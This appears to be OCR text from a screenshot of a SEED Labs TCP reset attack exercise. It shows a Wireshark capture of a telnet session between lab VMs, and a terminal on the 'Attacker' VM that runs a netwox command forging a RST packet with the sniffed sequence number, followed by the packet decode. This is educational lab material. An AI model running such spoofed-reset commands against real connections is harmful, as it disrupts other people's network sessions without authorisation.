 User 3 [Running] - O
File Machine View Input Devices Help
Terminal
tcp
No. Time Source Destination Protocol Length Info
241 2018-02-27 21:24:00.0619793… 10.0.2.10 10.0.2.8 TCP 66 38652
242 2018-02-27 21:24:00.0863323… 10.0.2.8 10.0.2.10 TELNET 131 Telne
243 2018-02-27 21:24:00.0863523… 10.0.2.10 10.0.2.8 TCP 66 38652
244 2018-02-27 21:24:00.0865729… 10.0.2.8 10.0.2.10 TELNET 68 Telne
245 2018-02-27 21:24:00.0865820… 10.0.2.10 10.0.2.8 TCP 66 38652
246 2018-02-27 21:24:00.1659170… 10.0.2.8 10.0.2.10 TELNET 129 Telne
247 2018-02-27 21:24:00.1659350… 10.0.2.10 10.0.2.8 TCP 66 38652
248 2018-02-27 21:24:00.1661723… 10.0.2.8 10.0.2.10 TELNET 68 Telne
249 2018-02-27 21:24:00.1661786… 10.0.2.10 10.0.2.8 TCP 66 38652
250 2018-02-27 21:24:00.1663795… 10.0.2.8 10.0.2.10 TELNET 68 Telne
251 2018-02-27 21:24:00.1663844… 10.0.2.10 10.0.2.8 TCP 66 38652
252 2018-02-27 21:24:00.1665182… 10.0.2.8 10.0.2.10 TELNET 110 Telne
253 2018-02-27 21:24:00.1665229… 10.0.2.10 10.0.2.8 TCP 66 38652
254 2018-02-27 21:24:00.1666553… 10.0.2.8 10.0.2.10 TELNET 169 Telne
255 2018-02-27 21:24:00.1666598… 10.0.2.10 10.0.2.8 TCP 66 38652
256 2018-02-27 21:24:00.1667929… 10.0.2.8 10.0.2.10 TELNET 133 Telne
257 2018-02-27 21:24:00.1667975… 10.0.2.10 10.0.2.8 TCP 66 38652
258 2018-02-27 21:24:00.2850465… 10.0.2.8 10.0.2.10 TELNET 109 Telne
259 2018-02-27 21:24:00.2850688… 10.0.2.10 10.0.2.8 TCP 66 38652
316 2018-02-27 21:30:07.9959420… 10.0.2.8 10.0.2.10 TCP 60 23 →
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.0.2.8, Dst: 10.0.2.10
Transmission Control Protocol, Src Port: 23, Dst Port: 38652, Seq: 2093222226, Ack: 385121804,
Source Port: 23
Destination Port: 38652
[Stream index: 2]
[TCP Segment Len: 43]
Sequence number: 2093222226
[Next sequence number: 2093222269]
Acknowledgment number: 385121804
Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
Window size value: 227
[Calculated window size: 29056]
[Window size scaling factor: 128]
Checksum: 0x6e84 [unverified]
0010 00 5f d4 9e 40 00 40 06 4d d9 0a 00 02 08 0a 00 ._..@.@. M.......
0020 02 0a 00 17 96 fc 7c c4 09 52 16 f4 7e 0c 80 18 ......|. .R..~...
0030 00 e3 6e 84 00 00 01 01 08 0a 00 0d d6 83 00 08 ..n..... ........
0040 e2 46 5b 30 32 2f 32 37 2f 32 30 31 38 20 32 31 .F[02/27 /2018 21
0050 3a 32 34 5d 20 28 31 30 2e 30 2e 32 2e 38 29 20 :24] (10 .0.2.8)
0060 73 65 65 64 40 53 65 72 76 65 72 24 20 seed@Ser ver$
Destination Port (tcp.dstport), 2 bytes
Ub
VM
Pa
La
ts
We
86
*
*
*
54
32
[0
b
[0
User 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 9:35 PM
Terminal
[02/27/2018 20:22] (10.0.2.9) seed@Attacker$ sudo netwox 40 -l 10.
0.2.8 -m 10.0.2.10 -o 23 -p 38652 -B -q 2093222269
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x00=0_____|___________0x0028=40___________|
| id |r|D|M| offsetfrag |
|_________0x9E4B=40523__________|0|0|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x00=0_____|____0x06=6_____|____________0x0474_____________|
| source |
|___________________________10.0.2.8____________________________|
| destination |
|___________________________10.0.2.10___________________________|
TCP_____________________________________________________________.
| source port | destination port |
|___________0x0017=23___________|_________0x96FC=38652__________|
| seqnum |
|_____________________0x7CC4097D=2093222269_____________________|
| acknum |
|_________________________0x00000000=0__________________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|0|0|1|0|0|___________0x0000=0____________|
| checksum | urgptr |
|_________0x7A7A=31354__________|___________0x0000=0____________|
SEEDLABS
Right Ctrl
Oracle VM VirtualBox Manager
File Machine Help
SubItUp : Emp... ISEC Previous ... This PC Oracle VM Vir... User 1 [Runnin... User 2 [Runnin... User 3 [Runnin... Access - DBP-... Lab 4 - Word
ENG 9:35 PM
INTL 2/27/2018